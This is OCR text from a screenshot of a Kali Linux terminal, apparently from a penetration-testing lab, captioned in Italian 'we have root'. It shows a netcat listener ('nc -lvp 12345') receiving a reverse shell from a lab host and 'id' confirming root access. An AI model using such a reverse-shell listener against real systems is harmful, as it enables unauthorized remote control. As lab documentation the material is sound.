 ABBIAMO IL ROOT
kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvp 12345
listening on [any] 12345 ...
192.168.56.101: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 35261
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
$_
1 2
$_
2
11:48